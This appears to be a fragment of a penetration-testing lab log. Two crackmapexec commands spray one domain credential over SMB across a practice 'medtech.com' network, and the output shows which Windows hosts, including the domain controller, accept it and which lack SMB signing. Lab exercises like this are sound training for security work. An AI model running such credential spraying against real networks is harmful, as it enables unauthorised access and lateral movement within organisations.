 └─$ crackmapexec smb 172.16.182.10-14 -u wario -p 'Mushroom!' -d medtech.com --continue-on-success
SMB 172.16.182.11 445 FILES02 [*] Windows Server 2022 Build 20348 x64 (name:FILES02) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.182.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:medtech.com) (signing:True) (SMBv1:False)
SMB 172.16.182.13 445 PROD01 [*] Windows Server 2022 Build 20348 x64 (name:PROD01) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.182.12 445 DEV04 [*] Windows Server 2022 Build 20348 x64 (name:DEV04) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.182.11 445 FILES02 [+] medtech.com\wario:Mushroom!
SMB 172.16.182.10 445 DC01 [+] medtech.com\wario:Mushroom!
SMB 172.16.182.13 445 PROD01 [+] medtech.com\wario:Mushroom!
SMB 172.16.182.12 445 DEV04 [+] medtech.com\wario:Mushroom!
┌──(kali㉿kali)-[~/ChallengeLab/1_Medtech]
└─$ crackmapexec smb 172.16.182.82-83 -u wario -p 'Mushroom!' -d medtech.com --continue-on-success
SMB 172.16.182.83 445 CLIENT02 [*] Windows 11 Build 22000 x64 (name:CLIENT02) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.182.82 445 CLIENT01 [*] Windows 11 Build 22000 x64 (name:CLIENT01) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.182.83 445 CLIENT02 [+] medtech.com\wario:Mushroom!
SMB 172.16.182.82 445 CLIENT01 [+] medtech.com\wario:Mushroom!